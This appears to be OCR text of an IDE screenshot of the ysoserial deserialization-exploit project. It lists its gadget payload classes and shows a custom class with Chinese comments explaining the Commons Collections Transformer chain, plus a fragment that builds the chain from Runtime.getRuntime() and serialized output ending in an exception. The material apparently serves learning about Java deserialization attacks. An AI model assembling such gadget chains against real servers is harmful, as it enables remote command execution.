 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ysoserial-0.0.6 - MyCustom.java - IntelliJ IDEA - Administrator
ysoserial-0.0.6 src main java ysoserial payloads MyCustom
MyCustom JRebel
Project
MyCustom.java
1: Project
7: Structure
2: Favorites
JRebel
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
MyCustom
Myfaces1
12 import java.lang.annotation.Retention;
13 import java.lang.reflect.Constructor;
14 import java.lang.reflect.InvocationHandler;
15 import java.lang.reflect.Proxy;
16 import java.util.HashMap;
17 import java.util.Map;
18
19 /**
20 * TransformedMap:用于对Java标准数据结构Map作修饰，被修饰过的Map在添加新的元素时，可以执行回调。
21 * Transformer:一个接口，只有一个待实现的方法transform。
22 * public interface Transformer{
23 * public Object transform(Object input);
24 * }
25 * ConstantTransformer:实现了Transformer接口的一个类，作用是包装任意一个对象，在执行回调的时候返回这个对象。
26 * InvokerTransformer:三个参数:方法名，参数类型，参数,也实现了Transformer接口的transform方法。利用反射对传入的方法名，类型，参数执行。
27 * ChainedTransformer:将多个内部Transformer链在一起，前一个回调的结果作为后一个回调的参数。
28 */
29
30 public class MyCustom {
31 public static void main(String[] args) throws Exception{
32 Transformer[] transformers = new Transformer[]{
33 /*
34 new ConstantTransformer(Runtime.getRuntime()),
Maven
Database
Ant
CDI
JSF
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
第 1 行，第 100% Windows (CRLF) UTF-8
Run: MyCustom
D:\Oracle\Java\jdk1.7.0_80\bin\java.exe ...
iTransformerst-[Lorg/apache/commons/collections/Transformer;xpur-[Lorg.apache.commons.collections.Transformer;�V*��4 rs.ConstantTra
getRuntimeur [Ljava.lang.Class;� ��Z� xpt getMethoduq~ vr java.lang.String��8z;�B xpvq~ sq~ uq~ puq~ t invoke ng.String;��
loadFactorI thresholdxp?@ xxvr java.lang.annotation.Retentionxpq~8
Exception in thread "main" java.lang.ClassCastException: java.lang.String cannot be cast to java.util.Set <6 internal c
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1017)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1893)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
3: Find 6: TODO Java Enterprise 0: Messages 4: Run Terminal Spring Event Log JRebel Console
Build completed successfully in 2 s 680 ms (moments ago) 17:22 LF UTF-8 EditorConfig